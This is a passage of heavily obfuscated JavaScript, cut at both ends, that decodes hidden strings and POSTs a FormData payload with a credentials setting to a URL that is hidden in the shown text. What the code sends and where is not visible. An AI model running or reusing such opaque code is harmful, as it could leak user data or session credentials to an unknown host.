0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const 